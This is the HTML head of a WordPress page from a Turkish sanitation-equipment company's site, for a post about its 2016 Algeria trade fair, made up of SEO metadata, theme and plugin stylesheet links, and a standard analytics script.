

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tanriver.com.tr/en/2016-algeria-fair/
body_size: 32968
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tanriver.com.tr/xmlrpc.php">

				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>2016 ALGERIA FAIR - Tanrıver Sanitasyon Ekipmanları</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tanriver.com.tr/en/2016-algeria-fair/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2016 ALGERIA FAIR - Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:url" content="https://tanriver.com.tr/en/2016-algeria-fair/" />
<meta property="og:site_name" content="Tanrıver Sanitasyon Ekipmanları" />
<meta property="article:publisher" content="https://www.facebook.com/tanrivermakina/" />
<meta property="article:section" content="Our Exhibitions" />
<meta property="og:updated_time" content="2020-05-18T00:21:49+03:00" />
<meta property="og:image" content="https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir.jpg" />
<meta property="og:image:secure_url" content="https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="2016 ALGERIA FAIR" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2016 ALGERIA FAIR - Tanrıver Sanitasyon Ekipmanları" />
<meta name="twitter:site" content="@tanrivermakina" />
<meta name="twitter:creator" content="@tanrivermakina" />
<meta name="twitter:image" content="https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="tanriver" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://tanriver.com.tr/en/2016-algeria-fair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tanriver.com.tr/en/","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tanriver.com.tr/en/2016-algeria-fair/","name":"2016 ALGERIA FAIR"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Feed" href="https://tanriver.com.tr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Comments Feed" href="https://tanriver.com.tr/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tanriver.com.tr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fen%2F2016-algeria-fair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tanriver.com.tr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fen%2F2016-algeria-fair%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tanriver.com.tr/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tanriver.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0099cc;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#95bedd;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://tanriver.com.tr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tanriver.com.tr/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CRoboto+Condensed%3A400%2C600%7CHind%3A400%2C600&#038;display=fallback&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tanriver.com.tr/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNXBJ38" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tanriver.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXBJ38");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tanriver.com.tr/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tanriver.com.tr/en/wp-json/wp/v2/posts/14198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tanriver.com.tr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tanriver.com.tr/en/?p=14198' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1,4,3,17,2,53;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
